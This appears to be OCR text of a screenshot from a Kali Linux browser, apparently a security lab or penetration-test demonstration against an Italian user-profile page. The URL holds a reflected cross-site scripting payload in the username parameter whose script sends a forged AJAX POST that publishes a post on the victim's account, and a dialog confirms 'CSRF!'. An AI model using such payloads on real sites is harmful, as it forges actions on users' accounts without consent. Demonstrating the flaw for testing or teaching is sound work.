 Applications Places Firefox ESR Sat 07:42 1
OtherUserpage - Mozilla Firefox
OtherUserpage Pagina Utente
/People/otheruser.php?username=<script>$.ajax({type: 'POST',url: 'options.php',data:{'addpost':'Aggiung Search
Most Visited Offensive Security Kali Linux Kali D
http:/ /People/otheruser.php?username=<script>$.ajax({type: 'POST',url:
'options.php',data:
{'addpost':'Aggiungi+Post','posttext':'Someone+Owned+Me+3:+Sigh'},success:
function(data){alert(1);},error: function(wrong){alert(0);}});<%2Fscript>
RETURN
Options
Questo Utente
Segui
Confirm Ajax Request Sent,
CSRF!
1
OK
Blocca
Invia Messaggio
Vedi Album